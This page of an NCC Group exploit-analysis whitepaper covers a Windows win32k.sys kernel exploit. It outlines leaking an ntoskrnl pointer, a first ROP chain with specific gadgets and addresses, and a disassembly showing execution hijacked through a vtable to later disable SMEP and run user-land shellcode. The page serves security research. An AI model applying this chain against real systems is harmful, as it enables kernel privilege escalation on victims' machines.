nccgroup⟶ freedom from doubt
So the original exploit's idea is the following:
Leak an ntoskrnl.exe pointer from the win32k.sys import table and save it in a user-land address (kernel code can write data to user-land addresses).
Restore execution and return to user-land.
Later, from user-land, we will craft a second ROP chain that uses a ROP gadget within ntoskrnl.exe to disable SMEP and executes a shellcode mapped in user-land.
The first two steps are detailed in the “First ROP chain” section. The last step is detailed later in the “Second ROP chain” section.
6.2 First ROP chain
The following ROP chain is used to save the address of the ExAllocatePoolWithTag function within ntoskrnl.exe to userland memory.
1: pop rax # ret 2: address in win32k import table of pointer to ntoskrnl!ExAllocatePoolWithTag 3: pop rcx # ret 4: 0x0000000042000100 //this is the address where we save "ExAllocatePoolWithTag" 5: mov rax, [rax] # mov [rcx], rax # ret
The gadget on line 1 puts the address where ntoskrnl!ExAllocatePoolWithTag is stored in win32k.sys’s import table in rax. Line 3’s gadget then puts the destination address in rcx. Finally, line 5’s gadget gets the actual ntoskrnl!ExAllocatePoolWithTag value from the import table and saves it in the address 0x0000000042000100, which is readable from user-land.
Once this is done, we need to restore kernel execution, so it returns to user-land. Let's analyse the CWindowProp::RemoveAndDeleteProp function:
01: kd> uf win32k!CWindowProp::RemoveAndDeleteProp 02: win32k!CWindowProp::RemoveAndDeleteProp: 03: fffff960`001a3060 fff3 push rbx 04: fffff960`001a3062 4883ec20 sub rsp,20h 05: fffff960`001a3066 488b01 mov rax,qword ptr [rcx] //get vtable 06: fffff960`001a3069 488bd9 mov rbx,rcx 07: fffff960`001a306c ff5008 call qword ptr [rax+8] //CHwndTargetProp::GetAtom() 08: fffff960`001a306f 488b4b08 mov rcx,qword ptr [rbx+8] //need arbitrary pointer 09: fffff960`001a3073 41b801000000 mov r8d,1 10: fffff960`001a3079 0fb7d0 movzx edx,ax 11: fffff960`001a307c e8eb46f1ff call win32k!InternalRemoveProp (fffff960`000b776c) 12: fffff960`001a3081 488b03 mov rax,qword ptr [rbx] //get vtable again 13: fffff960`001a3084 4883630800 and qword ptr [rbx+8],0 14: fffff960`001a3089 488bcb mov rcx,rbx 15: fffff960`001a308c 4883c420 add rsp,20h 16: fffff960`001a3090 5b pop rbx 17: fffff960`001a3091 48ff20 jmp qword ptr [rax] //CHwndTargetProp::Delete()
NCC Group | Page 13 © Copyright 2015 NCC Group